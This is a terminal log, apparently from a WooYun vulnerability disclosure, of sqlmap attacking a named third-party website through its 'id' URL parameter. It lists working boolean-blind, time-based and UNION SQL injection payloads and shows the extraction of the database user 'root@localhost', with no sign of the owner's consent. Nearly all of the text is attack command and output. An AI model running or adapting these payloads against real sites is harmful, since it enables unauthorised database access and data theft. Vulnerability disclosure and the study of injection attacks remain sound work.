 ➜ sqlmap git:(master) python sqlmap.py -u "http://www.yoncc.com/index.php?c=Index&a=detail&catid=17&id=50" -p id --current-user
1.0-dev-c54ff8a
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:58:13
[17:58:13] [INFO] resuming back-end DBMS 'mysql'
[17:58:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=Index&a=detail&catid=17&id=50 AND 9728=9728
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: c=Index&a=detail&catid=17&id=50 AND (SELECT * FROM (SELECT(SLEEP(5)))UfYS)
Type: UNION query
Title: Generic UNION query (NULL) - 33 columns (custom)
Payload: c=Index&a=detail&catid=17&id=-8159 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7671,0x574d63587874534c5750,0x7171767071),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[17:58:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:58:14] [INFO] fetching current user
current user:    'root@localhost'
www.wooyun.org